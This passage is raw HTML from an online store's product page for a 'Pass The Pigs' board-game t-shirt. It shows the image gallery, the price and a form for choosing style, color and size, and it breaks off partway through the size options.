		<div data-thumb="https://teeruto.com/wp-content/uploads/2023/03/board-game-pass-the-pigs-unisex-t-shirt-w0k5i.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2023/03/board-game-pass-the-pigs-unisex-t-shirt-w0k5i.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/03/board-game-pass-the-pigs-unisex-t-shirt-w0k5i.jpg" class="wp-post-image skip-lazy" alt="Board Game Pass The Pigs Unisex T-Shirt" title="Board Game Pass The Pigs Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/03/board-game-pass-the-pigs-unisex-t-shirt-w0k5i.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/03/board-game-pass-the-pigs-unisex-t-shirt-w0k5i.jpg" data-large_image_width="1155" data-large_image_height="1155" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/03/board-game-pass-the-pigs-unisex-t-shirt-bwtle.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/03/board-game-pass-the-pigs-unisex-t-shirt-bwtle.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/03/board-game-pass-the-pigs-unisex-t-shirt-bwtle.jpg" class="skip-lazy" alt="Board Game Pass The Pigs Unisex T-Shirt" title="Board Game Pass The Pigs Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/03/board-game-pass-the-pigs-unisex-t-shirt-bwtle.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/03/board-game-pass-the-pigs-unisex-t-shirt-bwtle.jpg" data-large_image_width="1155" data-large_image_height="1155" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Board Game Pass The Pigs Unisex T-Shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="393959" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/board-game-pass-the-pigs-unisex-t-shirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:393959,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
